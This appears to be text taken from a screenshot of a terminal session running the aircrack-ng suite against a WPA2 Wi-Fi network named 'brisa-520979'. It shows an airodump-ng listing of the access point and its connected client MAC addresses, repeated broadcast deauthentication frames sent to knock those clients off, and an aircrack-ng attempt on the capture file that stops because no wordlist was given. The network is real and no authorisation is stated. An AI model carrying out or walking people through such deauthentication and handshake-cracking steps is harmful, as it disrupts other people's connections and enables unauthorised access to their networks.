 Pt 11:38
thiagogami24@Thiagogami24: ~
CH  2 ][ Elapsed: 3 mins ][ 2018-06-26 11:38 ][ WPA handshake: CC:06:77:E6:E4:E0
BSSID              PWR RXQ  Beacons    #Data, #/s  CH  MB   ENC  CIPHER AUTH ESSID
CC:06:77:E6:E4:E0  -48   1     1838    18741   31   2  54e  WPA2 CCMP   PSK  brisa-520979
BSSID              STATION            PWR   Rate    Lost    Frames  Probe
CC:06:77:E6:E4:E0  98:39:8E:DD:FB:BB   -1    1e- 0      0     6658
CC:06:77:E6:E4:E0  84:10:0D:C2:C4:3D  -28    0e- 6      0      536
CC:06:77:E6:E4:E0  3C:77:E6:D1:21:55  -32   11e- 0e     0     5296
CC:06:77:E6:E4:E0  F4:0E:22:87:06:12  -42    0e- 6      0      387  brisa-520979
CC:06:77:E6:E4:E0  24:DA:9B:2F:FD:EA  -79    0e- 6      0      272
CC:06:77:E6:E4:E0  48:49:C7:45:ED:8C  -80    0e- 1      0     7680
thiagogami24@Thiagogami24: ~
11:37:18  Sending DeAuth to broadcast -- BSSID: [CC:06:77:E6:E4:E0]
11:37:18  Sending DeAuth to broadcast -- BSSID: [CC:06:77:E6:E4:E0]
11:37:19  Sending DeAuth to broadcast -- BSSID: [CC:06:77:E6:E4:E0]
11:37:19  Sending DeAuth to broadcast -- BSSID: [CC:06:77:E6:E4:E0]
11:37:19  Sending DeAuth to broadcast -- BSSID: [CC:06:77:E6:E4:E0]
11:37:20  Sending DeAuth to broadcast -- BSSID: [CC:06:77:E6:E4:E0]
11:37:20  Sending DeAuth to broadcast -- BSSID: [CC:06:77:E6:E4:E0]
11:37:21  Sending DeAuth to broadcast -- BSSID: [CC:06:77:E6:E4:E0]
thiagogami24@Thiagogami24:~$ sudo aircrack-ng dados-01.cap
Opening dados-01.cap
Read 3224 packets.
#  BSSID              ESSID                     Encryption
1  CC:06:77:E6:E4:E0  brisa-520979              WPA (0 handshake)
Choosing first network as target.
Opening dados-01.cap
Please specify a dictionary (option -w).
Quitting aircrack-ng...
thiagogami24@Thiagogami24:~$